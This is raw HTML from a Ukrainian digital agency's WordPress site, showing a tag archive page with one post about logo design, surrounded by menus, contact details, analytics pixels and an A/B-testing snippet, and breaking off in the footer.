<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="archive tax-services_tag term-prorisovka-logo term-3936 wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog hfeed ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-6975926599eb8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6975926599f33" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6975926599f81" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6975926599fc8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697592659a008" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697592659a045" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697592659a080" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697592659a0ba" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697592659a0f4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697592659a1aa" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697592659a1fd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697592659a23b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697592659a27c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697592659a2b7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697592659a2f1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697592659a330" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-697592659a384" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697592659a3c2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697592659a3fd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697592659a4d7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697592659a565" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697592659a5f1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697592659a668" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-697592659ba84" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-697592659bb51" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-697592659bbfe" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-697592659bc8b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697592659bcf9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697592659bd6e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697592659bdd2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697592659be2f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697592659be8e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697592659bf24" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697592659bf92" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697592659bff1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697592659c052" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697592659c0b9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697592659c107" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697592659c16e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-697592659c1c9" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697592659c21b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697592659c26b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697592659c2bb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697592659c312" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697592659c36c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697592659c3c6" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-697592659ecb9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-697592659ed51" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-697592659edc4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-697592659ee2f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697592659ee94" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697592659eef7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697592659ef58" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697592659efb8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697592659f02b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697592659f0a4" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697592659f108" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697592659f168" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697592659f1c9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697592659f230" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697592659f289" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697592659f2f1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-697592659f36b" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697592659f3d0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697592659f444" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697592659f4a2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697592659f520" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697592659f585" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697592659f5e8" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			
        
<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						
																	</div>
					<h1 class="clb-title">Логотип</h1>
									</div>
			</div>
		</div>
	</div>
</div>
        
<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
        <div class="page-container bottom-offset">
            
            <div id="primary" class="page-content content-area">
                <main id="main" class="site-main">
                    <div class="vc_row ohio-masonry blog-posts-masonry" data-lazy-container="posts">
                        <div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block"  data-aos-once="true" data-aos="zoom-in" data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style hover-parallax-img"  data-aos-once=&quot;true&quot; data-aos=&quot;zoom-in&quot;>
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="parallax-holder" href="https://iproweb.org/services/logotip/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2017/08/KRAB-Marketing-Agency-blog-razrabotka-logotipa-2-1-768x377.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                    </div>
                                        <span class="post-meta-estimate">
                    2 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/services/logotip/">
                Логотип            </a>
        </h3>

                    <p>Логотип: что такое и как он работает на компанию Вокруг нас все...</p>
        
                    <a href="https://iproweb.org/services/logotip/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div>                    </div>

                                    </main>
            </div>

                        
        </div>

		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
